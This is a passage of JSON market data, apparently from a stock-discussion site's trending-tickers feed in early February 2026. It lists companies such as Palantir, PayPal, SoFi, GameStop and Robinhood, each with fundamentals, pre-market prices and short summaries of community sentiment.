Inc","aliases":[],"deeplink":"symbol/PLTR","externalId":null,"isFollowing":false,"watchlistCount":314762,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"TechnologyServices","industry":"PackagedSoftware","trending":true,"trendingScore":13.5877,"trends":{"all":1,"region":1,"exchange":1,"classAll":1,"classEquity":1,"summary":"Palantir ($PLTR) is surging after a stellar earnings report, showcasing robust revenue growth, particularly a 137% surge in US Commercial operations, and providing impressive 2026 guidance. This has ignited intense community debate between bulls celebrating its \"insane\" growth trajectory and bears questioning its extremely high valuation.","summaryAt":"2026-02-03T09:14:59Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"69608A108","isin":"US69608A1088","shouldSeoIndex":true,"rank":1,"fundamentals":{"symbol":"PLTR","name":"Palantir Technologies Inc - Ordinary Shares - Class A","businessDescription":"Palantir Technologies, Inc. engages in the business of building and deploying software platforms that serve as the central operating systems for its customers. It operates through the Commercial and Government segments. The Commercial segment focuses on customers working in non-government industries. The Government segment is involved in providing services to customers that are the United States government and non-United States government agencies. Its platforms are widely used in areas such as defense, intelligence, healthcare, energy, and financial services, supporting data integration, large-scale analytics, and operational decision-making. The company was founded by Alexander Ceadmon Karp, Peter Andreas Thiel, Stephen Cohen, Joseph Lonsdale, and Nathan Dale Gettings in 2003 and is headquartered in Denver, CO.","industryName":"Packaged Software","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"6340.884","totalDebt":"239.219","bookValuePerShare":"2.13925","totalExpenses":"2555.104","totalLiabilities":"1246.477","enterpriseOverEBITDA":"","revenuePerEmployee":"728025.152","grossIncomeMargin":80.2481724874516,"numberOfEmployees":"3936","revenueToAssets":"0.4802","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":53.4346,"salesOrRevenue":"2865.507","totalCash":"2106.228","sharesOutstanding":"2338.795","ePS":0.1886,"marketCapitalization":"349388.165401","pEGRatio":"3.67","pERatio":345.56,"floatCurrent":"2181.01","averageDailyVolumeLastMonth":39528683.9,"50DayMovingAverage":174.4395,"beta":2.2955,"averageDailyVolumeLast3Months":"45330152.7742","highPriceLast52Weeks":207.52,"lowPriceLast52Weeks":66.12,"totalEnterpriseValue":"180448.02534","5YearAveragePERatio":"294.53","sharesHeldByInstitutions":1308.003238,"earningsGrowth":"116.3322","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":349388.165401,"eBITDA":null},"priceData":{"PreviousClose":146.59,"DateTime":"2026-02-03 04:40:49","UTCOffset":"-5","Low":146.654,"ExtendedHoursPercentChange":11.065,"Type":"equity","ExtendedHoursPrice":164.11,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"PLTR","PreviousCloseDate":"2026-01-30","Volume":456560,"LastSize":0,"PercentChange":11.065,"Change":16.35,"Last":164.11,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":151.4,"ExtendedHoursChange":16.35,"Message":"Delay times are 15 mins for NASDAQ.","Open":150.94,"IsValidCombined":"1","CombinedPercentChange":11.065,"ExtendedHoursDateTime":"2026-02-03 04:40:49","EasternExtendedHoursDateTime":"02/03/2026, 04:40:49 AM EST","ExtendedHoursType":"PreMarket","Identifier":"PLTR","LastClose":"147.76","LastCloseTime":"2026-02-02 16:00:00"}},{"id":12608,"symbol":"PYPL","symbolMic":"PYPL.XNAS","symbolDisplay":"PYPL","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/PYPL.png","title":"PayPal Holdings Inc","aliases":[],"deeplink":"symbol/PYPL","externalId":null,"isFollowing":false,"watchlistCount":164501,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"48d7e345-b935-4c65-9179-793c67b31b2f","sector":"CommercialServices","industry":"MiscellaneousCommercialServices","trending":true,"trendingScore":8.86072,"trends":{"all":2,"region":2,"exchange":2,"classAll":2,"classEquity":2,"summary":"PayPal is heavily discussed ahead of its imminent earnings report, fueling a heated debate between investors who believe its severely depressed valuation, active buybacks, and strategic initiatives signal a compelling turnaround, and those maintaining a strong bearish stance on its competitive position and future growth in the evolving fintech sector.","summaryAt":"2026-02-03T09:27:00Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"70450Y103","isin":"US70450Y1038","shouldSeoIndex":true,"rank":2,"fundamentals":{"symbol":"PYPL","name":"PayPal Holdings Inc","businessDescription":"PayPal Holdings, Inc. engages in the development of technology platforms that enable digital payments and simplifies commerce experiences on behalf of merchants and consumers worldwide. Its solutions include PayPal, PayPal Credit, Braintree, Venmo, Xoom, and Paydiant products. The firm also enables consumers to exchange funds with merchants using funding sources, which include bank account, PayPal account balance, PayPal Credit account, credit, and debit card or other stored value products. It operates through United States and Other Countries geographical segments. The company was founded in December 1998 and is headquartered in San Jose, CA.","industryName":"Miscellaneous Commercial Services","sectorName":"Commercial Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"81611","totalDebt":"11857","bookValuePerShare":"20.56093","totalExpenses":"26034","totalLiabilities":"61194","enterpriseOverEBITDA":"","revenuePerEmployee":"1302827.869","grossIncomeMargin":45.0879234955488,"numberOfEmployees":"24400","revenueToAssets":"0.4124","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":2.438,"salesOrRevenue":"31789","totalCash":"6562","sharesOutstanding":"993","ePS":3.9913,"marketCapitalization":"55833.061241","pEGRatio":"0.68","pERatio":10.5,"floatCurrent":"934.717","averageDailyVolumeLastMonth":15607962.2,"50DayMovingAverage":58.9171,"beta":1.323,"averageDailyVolumeLast3Months":"15595580.5806","highPriceLast52Weeks":82.69,"lowPriceLast52Weeks":52.06,"totalEnterpriseValue":"89712.65","5YearAveragePERatio":"31.28","sharesHeldByInstitutions":736.571987,"earningsGrowth":"19.7129","dividendRate":0.14,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":55833.061241,"eBITDA":null},"priceData":{"PreviousClose":52.69,"DateTime":"2026-02-03 04:40:41","UTCOffset":"-5","Low":52.322,"ExtendedHoursPercentChange":3.134,"Type":"equity","ExtendedHoursPrice":53.97,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"PYPL","PreviousCloseDate":"2026-01-30","Volume":83404,"LastSize":2149093,"PercentChange":3.134,"Change":1.64,"Last":53.97,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":53.44,"ExtendedHoursChange":1.64,"Message":"Delay times are 15 mins for NASDAQ.","Open":52.5,"IsValidCombined":"1","CombinedPercentChange":3.134,"ExtendedHoursDateTime":"2026-02-03 04:40:41","EasternExtendedHoursDateTime":"02/03/2026, 04:40:41 AM EST","ExtendedHoursType":"PreMarket","Identifier":"PYPL","LastClose":"52.33","LastCloseTime":"2026-02-02 16:00:00"}},{"id":12613,"symbol":"SOFI","symbolMic":"SOFI.XNAS","symbolDisplay":"SOFI","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SOFI.png","title":"SoFi Technologies Inc","aliases":[],"deeplink":"symbol/SOFI","externalId":null,"isFollowing":false,"watchlistCount":147022,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"Finance","industry":"FinanceOrRentalOrLeasing","trending":true,"trendingScore":8.52674,"trends":{"all":3,"region":3,"exchange":3,"classAll":3,"classEquity":3,"summary":"SoFi Technologies is trending following a significant stock decline despite a \"triple beat\" earnings report, sparking a fierce debate within the community. While many view the current oversold conditions as a prime buying opportunity with potential S\u0026P 500 inclusion on the horizon, others are frustrated by perceived institutional manipulation, dilution concerns, and recent downgrades.","summaryAt":"2026-02-03T09:06:53Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"83406F102","isin":"US83406F1021","shouldSeoIndex":true,"rank":3,"fundamentals":{"symbol":"SOFI","name":"SoFi Technologies Inc","businessDescription":"SoFi Technologies, Inc. is a financial service platform, which engages in the provision of student loan refinancing options to the private student loan market. It operates through the following segments: Lending, Technology Platform, and Financial Services. The Lending segment offers personal loans, student loans, home loan products, and related servicing activities. The Technology Platform segment focuses on technology products and solutions revenue. The Financial Services segment includes the SoFi Money product, SoFi Invest product, SoFi Credit Card product, SoFi Relay personal finance management product, and other financial services such as lead generation and content for other financial services institutions. The company was founded in 2011 and is headquartered in San Francisco, CA.","industryName":"Finance Or Rental Or Leasing","sectorName":"Finance","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2025 12:00:00 AM","totalAssets":"50660.478","totalDebt":"1921.872","bookValuePerShare":"8.25575","totalExpenses":"3087.497","totalLiabilities":"40170.983","enterpriseOverEBITDA":"","revenuePerEmployee":"953919.4","grossIncomeMargin":68.7294125688187,"numberOfEmployees":"5000","revenueToAssets":"0.0941","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":2.6745,"salesOrRevenue":"4769.597","totalCash":"5356.773","sharesOutstanding":"1270.568878","ePS":0.39,"marketCapitalization":"28750.8293","pEGRatio":"-8.67","pERatio":57.95,"floatCurrent":"1237.45","averageDailyVolumeLastMonth":54578520.6,"50DayMovingAverage":26.7696,"beta":2.393,"averageDailyVolumeLast3Months":"59216057.1129","highPriceLast52Weeks":32.73,"lowPriceLast52Weeks":8.6,"totalEnterpriseValue":"29336.35906","5YearAveragePERatio":"53.07","sharesHeldByInstitutions":650.849233,"earningsGrowth":"-7.9252","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":28750.8293,"eBITDA":null},"priceData":{"PreviousClose":22.81,"DateTime":"2026-02-03 04:40:43","UTCOffset":"-5","Low":21.86,"ExtendedHoursPercentChange":3.623,"Type":"equity","ExtendedHoursPrice":22.88,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"SOFI","PreviousCloseDate":"2026-01-30","Volume":151005,"LastSize":2138392,"PercentChange":3.623,"Change":0.8,"Last":22.88,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":23,"ExtendedHoursChange":0.8,"Message":"Delay times are 15 mins for NASDAQ.","Open":22.51,"IsValidCombined":"1","CombinedPercentChange":3.623,"ExtendedHoursDateTime":"2026-02-03 04:40:43","EasternExtendedHoursDateTime":"02/03/2026, 04:40:43 AM EST","ExtendedHoursType":"PreMarket","Identifier":"SOFI","LastClose":"22.08","LastCloseTime":"2026-02-02 16:00:00"}},{"id":3563,"symbol":"SMCI","symbolMic":"SMCI.XNAS","symbolDisplay":"SMCI","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SMCI.png","title":"Super Micro Computer Inc","aliases":[],"deeplink":"symbol/SMCI","externalId":null,"isFollowing":false,"watchlistCount":83954,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"6612eb79-6836-483c-8094-773302b39329","sector":"ElectronicTechnology","industry":"ComputerProcessingHardware","trending":true,"trendingScore":8.35115,"trends":{"all":4,"region":4,"exchange":4,"classAll":4,"classEquity":4,"summary":"Super Micro Computer is trending ahead of its highly anticipated earnings report, with community speculation centered on a significant revenue beat and potential for a short squeeze given current high interest. This optimism is amplified by its pivotal role as a hardware provider for Elon Musk's xAI, which recently merged with SpaceX, suggesting substantial future growth in AI infrastructure.","summaryAt":"2026-02-03T09:07:06Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"86800U104","isin":"US86800U1043","shouldSeoIndex":true,"rank":4,"fundamentals":{"symbol":"SMCI","name":"Super Micro Computer Inc","businessDescription":"Super Micro Computer, Inc. engages in the distribution and manufacture of information technology solutions and other computer products. Its products include twin solutions, MP servers, GPU and coprocessor, MicroCloud, AMD solutions, power supplies, SuperServer, storage, motherboards, chassis, super workstations, accessories, SuperRack and server management products. The company was founded by Charles Liang, Yih-Shyan Liaw, Sara Liu, and Chiu-Chu Liu Liang in September 1993 and is headquartered in San Jose, CA.","industryName":"Computer Processing Hardware","sectorName":"Electronic Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"6/30/2025 12:00:00 AM","totalAssets":"14090.687","totalDebt":"4778.842","bookValuePerShare":"10.60646","totalExpenses":"20719.048","totalLiabilities":"7788.816","enterpriseOverEBITDA":"","revenuePerEmployee":"3522289.516","grossIncomeMargin":11.0591541742001,"numberOfEmployees":"6238","revenueToAssets":"1.4634","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":2.7182,"salesOrRevenue":"21972.042","totalCash":"5169.911","sharesOutstanding":"594.137","ePS":1.6691,"marketCapitalization":"17377.829969","pEGRatio":"-0.79","pERatio":23.81,"floatCurrent":"513.211","averageDailyVolumeLastMonth":32165598.55,"50DayMovingAverage":31.5308,"beta":2.3743,"averageDailyVolumeLast3Months":"27346575.629","highPriceLast52Weeks":66.4399,"lowPriceLast52Weeks":27.35,"totalEnterpriseValue":"30407.09102","5YearAveragePERatio":"23.66","sharesHeldByInstitutions":329.974893,"earningsGrowth":"-48.3353","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":17377.829969,"eBITDA":null},"priceData":{"PreviousClose":29.11,"DateTime":"2026-02-03 04:40:38","UTCOffset":"-5","Low":28.8,"ExtendedHoursPercentChange":2.356,"Type":"equity","ExtendedHoursPrice":30.41,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"SMCI","PreviousCloseDate":"2026-01-30","Volume":46319,"LastSize":1729271,"PercentChange":2.356,"Change":0.7,"Last":30.41,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":30.96,"ExtendedHoursChange":0.7,"Message":"Delay times are 15 mins for NASDAQ.","Open":29.03,"IsValidCombined":"1","CombinedPercentChange":2.356,"ExtendedHoursDateTime":"2026-02-03 04:40:38","EasternExtendedHoursDateTime":"02/03/2026, 04:40:38 AM EST","ExtendedHoursType":"PreMarket","Identifier":"SMCI","LastClose":"29.71","LastCloseTime":"2026-02-02 16:00:00"}},{"id":5550,"symbol":"GME","symbolMic":"GME.XNYS","symbolDisplay":"GME","exchange":"NYSE","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/GME.png","title":"GameStop Corp","aliases":[],"deeplink":"symbol/GME","externalId":null,"isFollowing":false,"watchlistCount":308374,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"RetailTrade","industry":"ElectronicsOrApplianceStores","trending":true,"trendingScore":7.69617,"trends":{"all":5,"region":5,"exchange":1,"classAll":5,"classEquity":5,"summary":"GameStop is trending as community speculation intensifies around a potential transformational acquisition by Ryan Cohen, leading to renewed meme stock enthusiasm and discussions of a significant short squeeze. Investors are actively debating possible acquisition targets and the strategic implications, with some anticipating a return of key market figures.","summaryAt":"2026-02-03T09:27:00Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"36467W109","isin":"US36467W1099","shouldSeoIndex":true,"rank":5,"fundamentals":{"symbol":"GME","name":"Gamestop Corporation - Ordinary Shares - Class A","businessDescription":"GameStop Corp. engages in offering games and entertainment products through its ecommerce properties and stores. The firm’s stores and ecommerce sites operate primarily under the names GameStop, EB Games, and Micromania. It operates through the following geographical segments: United States, Canada, Australia, and Europe. The company was founded by Daniel A. DeMatteo in 1996 and is headquartered in Grapevine, TX.","industryName":"Electronics Or Appliance Stores","sectorName":"Retail Trade","instrumentClass":"Stock","fiscalPeriodEndDate":"1/31/2025 12:00:00 AM","totalAssets":"5957.6","totalDebt":"410.7","bookValuePerShare":"11.02864","totalExpenses":"3840.4","totalLiabilities":"1027.8","enterpriseOverEBITDA":"","revenuePerEmployee":"637166.667","grossIncomeMargin":28.1323567878629,"numberOfEmployees":"6000","revenueToAssets":"0.3609","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":2.1833,"salesOrRevenue":"3823","totalCash":"4760.2","sharesOutstanding":"447","ePS":0.3327,"marketCapitalization":"10698.46554","pEGRatio":"0.06","pERatio":31.44,"floatCurrent":"408.202","averageDailyVolumeLastMonth":9205451.3,"50DayMovingAverage":21.934,"beta":1.0746,"averageDailyVolumeLast3Months":"7257740.5484","highPriceLast52Weeks":35.81,"lowPriceLast52Weeks":19.93,"totalEnterpriseValue":"6249.93","5YearAveragePERatio":"375.2","sharesHeldByInstitutions":170.642765,"earningsGrowth":"426.8156","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":10698.46554,"eBITDA":null},"priceData":{"PreviousClose":23.88,"DateTime":"2026-02-03 04:40:36","UTCOffset":"-5","Low":24.05,"ExtendedHoursPercentChange":0.503,"Type":"equity","ExtendedHoursPrice":25.98,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"GME","PreviousCloseDate":"2026-01-30","Volume":40079,"LastSize":791298,"PercentChange":0.503,"Change":0.13,"Last":25.98,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":25.93,"ExtendedHoursChange":0.13,"Message":"Delay times are 15 mins for NYSE.","Open":24.38,"IsValidCombined":"1","CombinedPercentChange":0.503,"ExtendedHoursDateTime":"2026-02-03 04:40:36","EasternExtendedHoursDateTime":"02/03/2026, 04:40:36 AM EST","ExtendedHoursType":"PreMarket","Identifier":"GME","LastClose":"25.85","LastCloseTime":"2026-02-02 16:00:00"}},{"id":15043,"symbol":"HOOD","symbolMic":"HOOD.XNAS","symbolDisplay":"HOOD","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/HOOD.png","title":"Robinhood Markets Inc","aliases":[],"deeplink":"symbol/HOOD","externalId":null,"isFollowing":false,"watchlistCount":92234,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"e29d7368-fe0a-4e6f-bda7-141f87d944e2","sector":"Finance","industry":"InvestmentBanksOrBrokers","trending":true,"trendingScore":7.35353,"trends":{"all":6,"region":6,"exchange":5,"classAll":6,"classEquity":6,"summary":"Robinhood is experiencing a sharp downturn, heavily influenced by a broader cryptocurrency market pullback and concerns over seasonal prediction market revenue. This has split community opinion, with some actively buying the deeply oversold stock and highlighting recent institutional buys and upcoming earnings, while others remain cautious given its strong crypto correlation.","summaryAt":"2026-02-03T09:21:57Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"770700102","isin":"US7707001027","shouldSeoIndex":true,"rank":6,"fundamentals":{"symbol":"HOOD","name":"Robinhood Markets Inc - Ordinary Shares - Class A","businessDescription":"Robinhood Markets, Inc is a financial services platform, which engages in the provision of retail brokerage and offers trading in U.S. listed stocks and Exchange Traded Funds, related options, and cryptocurrency trading, as well as cash management, which includes debit cards services. The company was founded by Vladimir Tenev and Baiju Prafulkumar Bhatt in 2013 and is headquartered in Menlo Park, CA.","industryName":"Investment Banks Or Brokers","sectorName":"Finance","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"26187","totalDebt":"10124","bookValuePerShare":"9.01307","totalExpenses":"1897","totalLiabilities":"18215","enterpriseOverEBITDA":"","revenuePerEmployee":"1293478.261","grossIncomeMargin":93.4117647058823,"numberOfEmployees":"2300","revenueToAssets":"0.1019","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":9.4315,"salesOrRevenue":"2975","totalCash":"4350","sharesOutstanding":"884.492983","ePS":1.5571,"marketCapitalization":"89451.311017","pEGRatio":"0.19","pERatio":37.32,"floatCurrent":"759.205","averageDailyVolumeLastMonth":21479892.05,"50DayMovingAverage":117.0616,"beta":2.4522,"averageDailyVolumeLast3Months":"25661601.2903","highPriceLast52Weeks":153.8599,"lowPriceLast52Weeks":29.66,"totalEnterpriseValue":"39522.95023904","5YearAveragePERatio":"23.93","sharesHeldByInstitutions":569.489082,"earningsGrowth":"315.2429","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":89451.311017,"eBITDA":null},"priceData":{"PreviousClose":99.48,"DateTime":"2026-02-03 04:40:45","UTCOffset":"-5","Low":88.67,"ExtendedHoursPercentChange":1.457,"Type":"equity","ExtendedHoursPrice":91.22,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"HOOD","PreviousCloseDate":"2026-01-30","Volume":38431,"LastSize":1771905,"PercentChange":1.457,"Change":1.31,"Last":91.22,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":95.885,"ExtendedHoursChange":1.31,"Message":"Delay times are 15 mins for NASDAQ.","Open":95.88,"IsValidCombined":"1","CombinedPercentChange":1.457,"ExtendedHoursDateTime":"2026-02-03 04:40:45","EasternExtendedHoursDateTime":"02/03/2026, 04:40:45 AM EST","ExtendedHoursType":"PreMarket","Identifier":"HOOD","LastClose":"89.91","LastCloseTime":"2026-02-02 16:00:00"}},{"id":3585,"symbol":"SNDK","symbolMic":"SNDK.XNAS","symbolDisplay":"SNDK","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SNDK.png","title":"Sandisk Corp","aliases":[],"deeplink":"symbol/SNDK","externalId":null,"isFollowing":false,"watchlistCount":10252,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"ElectronicTechnology","industry":"ComputerPeripherals","trending":true,"trendingScore":7.18916,"trends":{"all":7,"region":7,"exchange":6,"classAll":7,"classEquity":7,"summary":"Sandisk (SNDK) is experiencing a massive rally following stellar earnings that significantly surpassed expectations, driven by strong demand for memory in the AI sector, leading to a heated community debate between bullish investors anticipating further exponential growth and bearish traders calling for an imminent valuation pullback.","summaryAt":"2026-02-03T09:14:48Z"},"features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"80004C200","isin":"US80004C2008","shouldSeoIndex":true,"rank":7,"fundamentals":{"symbol":"SNDK","name":"Sandisk Corp","businessDescription":"Sandisk Corp. engages in the development, manufacture, and provision of storage devices and solutions based on NAND flash technology. Its products include solid state drives, memory cards, and USB flash drives. The company was founded on February 5, 2024 and is headquartered in Milpitas, CA.","industryName":"Computer Peripherals","sectorName":"Electronic Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"6/30/2025 12:00:00 AM","totalAssets":"12985","totalDebt":"2068","bookValuePerShare":"63.12329","totalExpenses":"6848","totalLiabilities":"3769","enterpriseOverEBITDA":"","revenuePerEmployee":"668636.364","grossIncomeMargin":30.0747790618627,"numberOfEmployees":"11000","revenueToAssets":"0.687","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":9.6402,"salesOrRevenue":"7355","totalCash":"1481","sharesOutstanding":"146","ePS":-11.2397,"marketCapitalization":"84451.268177","pERatio":-87.65,"floatCurrent":"138.041","averageDailyVolumeLastMonth":17786523.45,"50DayMovingAverage":312.6956,"beta":3.0832,"averageDailyVolumeLast3Months":"14190997.3548","highPriceLast52Weeks":676.69,"lowPriceLast52Weeks":27.885,"totalEnterpriseValue":"7470.9","sharesHeldByInstitutions":127.132666,"earningsGrowth":"-327.9863","dividendRate":0,"lastUpdated":"02/02/2026","marketCap":84451.268177,"eBITDA":null},"priceData":{"PreviousClose":576.25,"DateTime":"2026-02-03 04:40:49","UTCOffset":"-5","Low":584.1,"ExtendedHoursPercentChange":3.778,"Type":"equity","ExtendedHoursPrice":690.37,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"SNDK","PreviousCloseDate":"2026-01-30","Volume":114452,"LastSize":432943,"PercentChange":3.778,"Change":25.13,"Last":690.37,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":673.9999,"ExtendedHoursChange":25.13,"Message":"Delay times are 15 mins for NASDAQ.","Open":588.81,"IsValidCombined":"1","CombinedPercentChange":3.778,"ExtendedHoursDateTime":"2026-02-03 04:40:49","EasternExtendedHoursDateTime":"02/03/2026, 04:40:49 AM EST","ExtendedHoursType":"PreMarket","Identifier":"SNDK","LastClose":"665.24","LastCloseTime":"2026-02-02 16:00:00"}},{"id":2275,"symbol":"WULF","symbolMic":"WULF.XNAS","symbolDisplay":"WULF","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/WULF.png","title":"TeraWulf Inc","aliases":[],"deeplink":"symbol/WULF","externalId":null,"isFollowing":false,"watchlistCount":23280,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"TechnologyServices","industry":"DataProcessingServices","trending":true,"trendingScore":6.63403,"trends":{"all":8,"region":8,"exchange":7,"classAll":8,"classEquity":8,"summary":"TeraWulf is trending following its announcement of acquiring two strategic sites in Kentucky and Maryland, more than doubling its total infrastructure capacity to 2.8 GW for AI and high-performance computing. The community widely views this as a transformational move, cementing WULF's position as a major AI/HPC power provider and fueling discussions about a potential short squeeze and decoupling from Bitcoin's price correlation.","summaryAt":"2026-02-03T09:06:55Z"},"tradeStatus":"WHOLE","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"88080T104","isin":"US88080T1043","shouldSeoIndex":true,"rank":8,"fundamentals":{"symbol":"WULF","name":"TeraWulf Inc","businessDescription":"TeraWulf, Inc. owns and operates fully integrated environmentally clean bitcoin mining facilities in the United States. TeraWulf will generate domestically produced bitcoin powered by nuclear, hydro and solar energy. The company was founded by Paul Prager and Nazar Khan on February 8, 2021 and is headquartered in Easton, MD.","industryName":"Data Processing Services","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"787.511","totalDebt":"491.248","bookValuePerShare":"0.6098","totalExpenses":"200.643","totalLiabilities":"543.066","enterpriseOverEBITDA":"","revenuePerEmployee":"11670916.667","grossIncomeMargin":12.5918415434377,"numberOfEmployees":"12","revenueToAssets":"0.0683","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":23.4134,"salesOrRevenue":"140.051","totalCash":"274.065","sharesOutstanding":"385.654278","ePS":-0.2061,"marketCapitalization":"5597.776751","pEGRatio":"-0.35","pERatio":-9.49,"floatCurrent":"270.987","averageDailyVolumeLastMonth":24779076.2,"50DayMovingAverage":13.4644,"beta":2.9384,"averageDailyVolumeLast3Months":"32456311.4355","highPriceLast52Weeks":17.05,"lowPriceLast52Weeks":2.06,"totalEnterpriseValue":"2214.42559416","sharesHeldByInstitutions":340.055018,"earningsGrowth":"-752.4067","dividendRate":0,"lastUpdated":"02/02/2026","marketCap":5597.776751,"eBITDA":null},"priceData":{"PreviousClose":13.37,"DateTime":"2026-02-03 04:40:41","UTCOffset":"-5","Low":12.955,"ExtendedHoursPercentChange":11.607,"Type":"equity","ExtendedHoursPrice":15,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"WULF","PreviousCloseDate":"2026-01-30","Volume":23838,"LastSize":711493,"PercentChange":11.607,"Change":1.56,"Last":15,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":14.08,"ExtendedHoursChange":1.56,"Message":"Delay times are 15 mins for NASDAQ.","Open":13,"IsValidCombined":"1","CombinedPercentChange":11.607,"ExtendedHoursDateTime":"2026-02-03 04:40:41","EasternExtendedHoursDateTime":"02/03/2026, 04:40:41 AM EST","ExtendedHoursType":"PreMarket","Identifier":"WULF","LastClose":"13.44","LastCloseTime":"2026-02-02 16:00:00"}},{"id":15239,"symbol":"LKNCY","symbolMic":"LKNCY.OOTC","symbolDisplay":"LKNCY","exchange":"OTC","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/LKNCY.png","title":"Luckin Coffee Inc - ADR","aliases":[],"deeplink":"symbol/LKNCY","externalId":null,"isFollowing":false,"watchlistCount":40120,"hasPricing":true,"instrumentClass":"DepositoryReceipt","liveEvent":false,"sector":"ConsumerNonDurables","industry":"FoodSpecialtyOrCandy","trending":true,"trendingScore":5.59896,"trends":{"all":9,"region":9,"exchange":1,"classAll":9,"classEquity":9,"summary":"Luckin Coffee is trending as the easing of intense price wars in China's coffee market, with competitors raising prices, is sparking optimism for significant margin expansion and record earnings ahead of its upcoming Q4 report. Investors are actively discussing the company's rapid global store expansion and \"absurd\" undervaluation compared to rivals, eagerly awaiting a potential uplisting from its current OTC status.","summaryAt":"2026-02-03T09:42:00Z"},"tradeStatus":"LIQUIDATE_WHOLE","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"54951L109","isin":"US54951L1098","shouldSeoIndex":true,"rank":9,"fundamentals":{"symbol":"LKNCY","name":"Luckin Coffee Inc - ADR","businessDescription":"Luckin Coffee, Inc. engages in providing food and beverage items, and operates coffee retail stores. It has a pioneered a technology-driven retail network to provide coffee and other products of high quality, high convenience and high affordability to customers. The company manages pick-up stores, relax stores, and delivery kitchens. It also offers tea, snacks, and light meals through its mobile application. The company was founded by Zhi Ya Qian, Fei Yang and Jin Yi Guo on June 16, 2017 and is headquartered in Xiamen, China.","industryName":"Food Specialty Or Candy","sectorName":"Consumer Non Durables","instrumentClass":"DepositoryReceipt","fiscalPeriodEndDate":"12/31/2024 12:00:00 